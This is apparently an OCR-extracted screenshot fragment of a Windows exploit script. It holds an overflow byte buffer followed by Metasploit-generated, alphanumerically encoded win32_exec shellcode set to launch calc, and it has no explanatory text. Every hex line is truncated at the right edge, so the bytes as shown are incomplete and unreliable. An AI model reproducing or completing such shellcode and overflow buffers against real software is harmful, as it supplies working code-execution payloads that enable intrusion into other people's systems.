
"\x00\x00\x00\x00\x00\x84\x3b\x00\x00\x00\x0
"\xff\xff\x00\x00\x00\x00\x00\x00\x00\x00\x0
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
"\x01\x0c\x00\x05\x00\x01\x04\x27\x00\x00\x0
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
"\xef\xef"
)
# win32_exec -  EXITFUNC=seh CMD=calc 
Size=343 Encoder=PexAlphaNum 
http://metasploit.com
shellcode
=
(
"\xeb\x03\x59\xeb\x05\xe8\xf8\xff\xff\xff\x4
"\x49\x49\x49\x49\x37\x49\x49\x49\x49\x49\x4
"\x58\x50\x30\x42\x31\x41\x42\x6b\x42\x41\x5